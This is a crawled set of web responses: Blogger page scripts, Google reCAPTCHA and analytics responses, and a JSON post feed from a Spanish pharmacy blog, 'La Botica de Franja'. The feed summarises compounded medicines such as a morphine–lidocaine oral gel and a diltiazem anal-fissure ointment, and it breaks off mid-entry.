_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'Footer Widget (A)', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Visitas', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.laboticadefranja.es/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDq_CBGM5pUQly1HSJ7MIzmjJYihbPKKJwvmMN0HLHEe1Dnv96EU9O2_QATcl51gNQqSdVFtWiFf9MR_khMcz9fWKD8SA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'Footer Widget (c)', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
</script>
</body>--> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dlsuiYcVBo7AhnA1qtubfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145102925');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1242467938&t=pageview&_s=1&dl=https%3A%2F%2Fwww.laboticadefranja.es%2F2018%2F04%2Fmascarilla-patata-y-limon.html&ul=en-us%40posix&dt=Mascarilla%20de%20patata%20y%20lim%C3%B3n%7C%20Elimina%20el%20acn%C3%A9%2C%20las%20ojeras%20y%20manchas%20en%20tu%20piel.%20-%20La%20Botica%20de%20Franja&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1477499685&gjid=591764578&cid=1945902567.1769145100&tid=UA-103833361-1&_gid=148371302.1769145100&_r=1&_slc=1&z=159041379
body_size: -452
content:
2,cG-6R3QVMFV9B

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.laboticadefranja.es/feeds/posts/summary?alt=json&callback=arlinadesignTicker
body_size: 12589
content:
// API callback
arlinadesignTicker({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-881814544530849513"},"updated":{"$t":"2026-01-05T17:05:12.659+01:00"},"category":[{"term":"Formulacion Magistral"},{"term":"Cosmetica"},{"term":"Fitoterapia"},{"term":"Nutrición"},{"term":"Otros"},{"term":"Patologías"}],"title":{"type":"text","$t":"La Botica de Franja"},"subtitle":{"type":"html","$t":"Formulación Magistral | Cosméticos | Ciencia | Salud\n  \n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/summary?alt=json"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/summary?alt=json\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"102"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-2773933429752945157"},"published":{"$t":"2023-11-14T19:47:00.000+01:00"},"updated":{"$t":"2023-11-14T19:47:02.351+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"Lidocaína y Morfina | Gel Oral"},"summary":{"type":"text","$t":"La F. Magistral\u0026nbsp;del post de hoy es un gel adhesivo de aplicación en la mucosa oral para el tratamiento de ciertas lesiones bucales.\u0026nbsp;🧩COMPOSICIÓN🧩La composición de esta F. Magistral\u0026nbsp;se divide en dos partes:Principios activos:Morfina\u0026nbsp;(1 %): es un fármaco con diversas actividades, incluyendo la analgésica, sedante euforizante, antitusígena y dilatadora de la pupila. Dentro de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/2773933429752945157\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2023\/10\/morfina-lidocaina-gel-oral.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/2773933429752945157"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/2773933429752945157"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2023\/10\/morfina-lidocaina-gel-oral.html","title":"Lidocaína y Morfina | Gel Oral"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizNl-0Tkx9_JBgnLtXpV2F9kk-u6XH4mtrd4kOznQIA0Z6xePh9qfCGUV44nIlxFetjARn3nNxrx0f38fH5-THxz3Uc4dfqCU9ek87CdlFrI0OnfSAlnmQdejC-Tuz2tToksbvoUE4FnrjsV5U787lxEfXOeUah1NpOlrP-xS0TcIytAZH2FDUYd1-FSc_\/s72-c\/20230115_165614_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-4187489243797696985"},"published":{"$t":"2023-10-15T15:56:00.008+02:00"},"updated":{"$t":"2023-10-22T13:10:33.165+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"Pomada Diltiazem y Lidocaína | Fisura Anal"},"summary":{"type":"text","$t":"La F. Magistral del post de hoy es una pomada blanquecina de uso rectal para el tratamiento de ciertas fisuras anales. Esta F. Magistral está constituida por el Diltiazem y la Lidocaína Clorhidrato. Puede elaborarse también en forma de gel o crema, siendo la pomada la forma más prescrita por los especialistas.🧩COMPOSICIÓN🧩La composición de esta Fórmula Magistral se divide en dos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/4187489243797696985\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2023\/10\/pomada-fisural-anal-analgesica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/4187489243797696985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/4187489243797696985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2023\/10\/pomada-fisural-anal-analgesica.html","title":"Pomada Diltiazem y Lidocaína | Fisura Anal"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCmwcVPtFctMPsgOUYNMVH8rHFdIYuNHgPsfJYtK-n6F05rJBlqvNIyc_Mf3LoYMvyB04U3a7kQXwpMj9kpSwRD4d5z7T9lWUtmyn2TRcnWiY3zsJw9UI33X7CAYdKB0Piz4_81JOa4lKzSM3HGSVkC177zFt2s-iT431iHTAY3s_N49VMQFtZY8NntDM_\/s72-c\/20220907_084656_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-1104580219786361675"},"published":{"$t":"2023-10-15T15:21:00.000+02:00"},"updated":{"$t":"2023-10-15T15:21:03.917+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"Dutasteride y Minoxidil Liposomados | Mesoterapia"},"summary":{"type":"text","$t":"En el post de hoy vamos a hablar sobre los viales que aparecen en la imagen de abajo, una solución estéril que contiene Dutasteride y Minoxidil vehiculizados en liposomas, utilizados en mesoterapia para el tratamiento de la alopecia.Al poder administrarse de forma inyectable, se evita tener que realizar el tratamiento de forma oral. De esta forma, al estar vehiculizados en liposomas, los fármacos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/1104580219786361675\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2023\/10\/dutasteride-y-minoxidil-liposomados.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/1104580219786361675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/1104580219786361675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2023\/10\/dutasteride-y-minoxidil-liposomados.html","title":"Dutasteride y Minoxidil Liposomados | Mesoterapia"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnPl6gSlNQOpCSE3lv757ahmrbpYxo1u6Sup-7K9IdDGW4qF_EjzZE_Y_mzRzxB5unQp2PXV6L7urbWM8DyHX58blbMHmkK4LrQjxdE4sldUb9X0GMorinQA5bEV0hG1plZIbGkbepeESK4H6c9xDuS_gIRm4n3gLOtnO694RNJArnqihFgvyRaunAFn-u\/s72-c\/20220718_172853_0000.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-2331977823019396941"},"published":{"$t":"2023-04-02T20:20:00.004+02:00"},"updated":{"$t":"2023-04-02T20:20:19.148+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"Emulsión de Kelina | Tratamiento del Vitíligo"},"summary":{"type":"text","$t":"En el post de hoy vamos a hablar sobre la emulsión de Kelina, un queloide utilizado para el tratamiento del vitíligo, una afección caracterizada por la pérdida de la pigmentación de la piel en forma de manchas.🧩COMPOSICIÓN🧩La composición de la Fórmula Magistral\u0026nbsp;es la siguiente:Kelina (2-4 %): alcaloide que clásicamente se obtiene por extracción del fruto maduro seco del Amni Visnaga. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/2331977823019396941\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2023\/03\/emulsion-kelina.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/2331977823019396941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/2331977823019396941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2023\/03\/emulsion-kelina.html","title":"Emulsión de Kelina | Tratamiento del Vitíligo"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM6k2MXDqXzcmNVS-biXwtFXJECB-jV4TnMB4Upz-2tEUpCbKHmNMSG574cL2AtL1Y8Mes4b3FnAo1-vBO7l6L6mj8eb_75UCvU-oNmJsmdUYtB8tiZYlgIDmHor2flOHSdh8pddonWJtpREpYKsS-M-aWGxkscP1JxArfz3JZ5FMr-pmlQm3tXYPudg\/s72-w640-h640-c\/20220622_134953_0000.png","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"Murcia, España"},"georss$point":{"$t":"37.9922399 -1.1306544"},"georss$box":{"$t":"9.6820060638211558 -36.2869044 66.302473736178854 34.0255956"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-3395470094426086842"},"published":{"$t":"2023-03-05T20:41:00.002+01:00"},"updated":{"$t":"2023-03-05T21:16:18.433+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"Budesonida viscosa | Esofagitis Eosinofílica"},"summary":{"type":"text","$t":"En el post de hoy vamos a hablar de la Budesonida Viscosa, una Fórmula Magistral\u0026nbsp;destinada al tratamiento de afecciones inflamatorias del tracto digestivo superior. Existen numerosas variaciones en la composición de esta Fórmula Magistral, siendo la que vamos a desglosar a continuación una de la más viscosas y prescritas.🧩COMPOSICIÓN🧩La composición de la F. Magistral es la "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/3395470094426086842\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2023\/03\/Budes.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/3395470094426086842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/3395470094426086842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2023\/03\/Budes.html","title":"Budesonida viscosa | Esofagitis Eosinofílica"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIp2493DpXPYeipiuvH_KhUYoPGRR_fvekOLWQs5k3pCSkNrwnfiN12PwlzH6sGhtLtpYhvFA1CGbqzHUUTIqqJuIEDUuDnEFJrAADsCRbHi2EOLBAAGfWcRK2cSyVvU8x2lFCtmE1evew03awYXRjB3oLonpqaNMsiR35J45YtIZgSZsSMnyN9Aq8Ew\/s72-c\/20220606_085224_0000.png","height":"72","width":"72"},"thr$total":{"$t":"2"},"georss$featurename":{"$t":"Murcia, España"},"georss$point":{"$t":"37.9922399 -1.1306544"},"georss$box":{"$t":"9.6820060638211558 -36.2869044 66.302473736178854 34.0255956"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-2098197439818605961"},"published":{"$t":"2022-10-04T23:15:00.000+02:00"},"updated":{"$t":"2022-10-04T23:15:21.970+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"IVERMECTINA + METRONIDAZOL | TRATAMIENTO ACNÉ"},"summary":{"type":"text","$t":"En el post de hoy vamos a ver una emulsión glucídica destinada al tratamiento de procesos cutáneos \/subcutáneos y del acné tipo rosácea. Uno de los componentes no nos viene de nuevas, ya que el Metronidazol\u0026nbsp;lo\u0026nbsp;hemos tratado en otros posts\u0026nbsp;y, en este caso, viene combinado con la Ivermectina.🧩COMPOSICIÓN🧩Esta Fórmula Magistral\u0026nbsp;está compuesta por:Metronidazol (0,75%): "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/2098197439818605961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/09\/metronidazol-ivermectina-acne.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/2098197439818605961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/2098197439818605961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/09\/metronidazol-ivermectina-acne.html","title":"IVERMECTINA + METRONIDAZOL | TRATAMIENTO ACNÉ"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZhnngCPcaDfEyIS5UuXQTR6vgIB5S2kDaITzsaNPaD2elI2ItHMOHeBXCcrSxqRd8iwg-LEmmt_CeICR5ZEZ-ufLVoXCE-BUaHwbgOMgGDSPVUBAJ_6WBfY6WU0KnZ-IleOW3Kw2dhkEcSmBn7bqMZZ4ZEr77xz_47ZkdQZ0_VLCdr4OIDgqgktu_nw\/s72-w640-h640-c\/20220214_110048_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-8773730260486952614"},"published":{"$t":"2022-09-18T15:20:00.001+02:00"},"updated":{"$t":"2022-09-18T15:22:30.429+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":"ÓVULOS SEQUEDAD VAGINAL | COMPARATIVA"},"summary":{"type":"text","$t":"En el post de hoy os traigo la comparativa entre dos óvulos (Fórmulas Magistrales) para el tratamiento de la sequedad vaginal. Además de las diferencias entre sus principios activos destacan las distintas bases utilizadas para elaborar cada uno de ellos.🧩COMPOSICIÓN🧩La composición varía en los dos óvulos:Óvulos\u0026nbsp;blancos-Aceite rosa mosqueta (10%): hidratante, regenerador y reparador."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/8773730260486952614\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/09\/ovulos-.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8773730260486952614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/8773730260486952614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/09\/ovulos-.html","title":"ÓVULOS SEQUEDAD VAGINAL | COMPARATIVA"}],"author":[{"name":{"$t":"Franja"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10252706179519391062"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh\/s220\/20230214_162524.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcCf0VdENqFlOtMf6MYmVO13jGduAeiqCC7nL8ZIz09Isr-vp2_hEcVxd5z2IrPcfTWwFfN1uhUOvMdSWIP9GubRdxSrWo8wGewPA-5R4Z6Gzxty5JIvoOLSTH9rypnhfxDLJ2Af7j3Y46CQWKnP7JzKXhT0oFXMUT1WjsvgtYIEFw9fzjRcPUaxj2xQ\/s72-w640-h640-c\/20220124_223936_0000.png","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"Madrid, España"},"georss$point":{"$t":"40.4167754 -3.7037902"},"georss$box":{"$t":"12.106541563821153 -38.8600402 68.727009236178844 31.4524598"}},{"id":{"$t":"tag:blogger.com,1999:blog-881814544530849513.post-264605735381152282"},"published":{"$t":"2022-05-31T21:24:00.002+02:00"},"updated":{"$t":"2022-09-18T14:55:19.000+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formulacion Magistral"}],"title":{"type":"text","$t":" HIALURÓNICO + COLÁGENO + VITAMINAS | \"ANTI-AGE\""},"summary":{"type":"text","$t":"En el post de hoy os traemos una F. Magistral\u0026nbsp;destinada al tratamiento de pieles envejecidas y con falta de elasticidad que además es eficaz para el tratamiento del enrojecimiento facial que suele cursar con la aparición de pequeñas venas varicosas.🧩COMPOSICIÓN🧩Las sustancias activas presentes en esta F. Magistral\u0026nbsp;son:Ác. Hialurónico: componente que se encuentra de forma natural en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.laboticadefranja.es\/feeds\/264605735381152282\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/05\/hialuronico-colageno-vitaminas-anti-age.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/264605735381152282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/881814544530849513\/posts\/default\/264605735381152282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.laboticadefranja.es\/2022\/05\/hialuronico-colageno-vitaminas-anti-age.html","title":" HIALURÓNICO + COLÁGENO + VITAMINAS | 